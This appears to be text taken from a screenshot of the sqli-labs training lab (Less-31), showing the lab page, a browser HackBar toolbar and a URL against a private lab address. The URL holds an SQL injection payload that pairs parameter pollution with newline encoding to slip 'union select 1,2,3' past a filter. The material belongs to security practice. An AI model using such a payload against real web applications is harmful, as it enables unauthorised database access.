 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-31
HackBar 元素 Recorder 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.23.128/sqli-labs/Less-31/?id=1&id=-1")%0aunion%0aselect %0a1,2,3--+